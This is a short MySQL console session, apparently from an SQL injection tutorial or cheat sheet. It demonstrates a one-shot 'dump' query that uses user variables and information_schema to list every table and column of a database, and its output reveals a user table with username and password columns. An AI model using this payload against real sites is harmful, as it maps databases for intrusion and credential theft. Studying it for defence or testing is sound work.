 mysql> select(@x:=0x00),(@tbl:=0x00),(select (@x) from (information_schema.columns) where (table_schema=database()) and(0x00)in (@x:=concat(@x,0x3c62723e,if( (@tbl!=table_name),
Concat(0x3c62723e,table_schema,' :: ',@tbl:=table_name,'<br>'),0x00),column_name)));
| (@x:=0x00) | (@tbl:=0x00) | (select (@x) from (information_schema.columns) where (table_schema=database()) and(0x00)in (@x:=concat(@x,0x3c62723e,if( (@tbl!=table_name), Concat(
0x3c62723e,table_schema,' :: ',@tbl:=table_name,'<br>'),0x00),column_name))) |
| | | NULL
|
1 row in set (0.01 sec)
mysql> select @x;
| @x |
| <br><br>test :: test<br>id<br> name<br><br>test :: test0x00<br>id<br> name<br><br>test :: user<br>id<br> username<br> password |
1 row in set (0.00 sec)